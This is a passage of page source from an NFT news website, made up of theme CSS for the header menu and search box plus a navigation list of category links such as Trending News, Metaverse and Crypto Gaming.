                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_47 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_47 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_47 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:16px !important;line-height:90px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.1);
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 1440px !important;
                }.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(0,0,0,0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_47 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_47 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(0,0,0,0.1);
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_47 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_47 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:14px !important;line-height:80px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_47 .tdb-menu > li.current-menu-item > a,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47 .tdb-menu > li:hover > a,
				.tdi_47 .tdb-menu > li.tdb-hover > a,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #fbb03b;
				}.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #fbb03b;
				}.tdi_47 .tdb-menu > li.current-menu-item > a:after,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_47 .tdb-menu > li:hover > a:after,
				.tdi_47 .tdb-menu > li.tdb-hover > a:after,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #fbb03b;
				}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #fbb03b;
				}
</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-td-demo-custom-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-261"><a href="https://nftdecoded.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://nftdecoded.com/index.php/category/trending-news/"><div class="tdb-menu-item-text">Trending News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-264"><a href="https://nftdecoded.com/index.php/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265"><a href="https://nftdecoded.com/index.php/category/metaverse/"><div class="tdb-menu-item-text">Metaverse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-268"><a href="https://nftdecoded.com/index.php/category/web3/"><div class="tdb-menu-item-text">WEB3</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-408"><a href="https://nftdecoded.com/index.php/category/crypto-gaming/"><div class="tdb-menu-item-text">Crypto Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-262"><a href="https://nftdecoded.com/index.php/category/art/"><div class="tdb-menu-item-text">Art</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://nftdecoded.com/index.php/category/collectibles/"><div class="tdb-menu-item-text">Collectibles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-266"><a href="https://nftdecoded.com/index.php/category/music/"><div class="tdb-menu-item-text">Music</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-left:36px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-left:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_50 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 23.4px;
					height: 23.4px;
					line-height:  23.4px;
                
                    color: #ffffff;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 23.4px;
					height: 23.4px;
                }.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 6px;
                
                    font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_50 .tdb-drop-down-search{
                    top: calc(100% + 33px);
                
                    left: auto;
                    right: 0;
                }.tdi_50 .tdb-head-search-btn:after{
                    bottom: -33px;
                
                    border-bottom-color: #ffffff;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_50 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }body .tdi_50 .tdb-drop-down-search-inner,
                .tdi_50 .tdb-search-form,
                .tdi_50 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_50 .tdb-head-search-form-input,
                .tdi_50 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_50 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: #eaeaea;
                }.tdi_50 .tdb-head-search-form-btn-icon{
                    top: 0px;
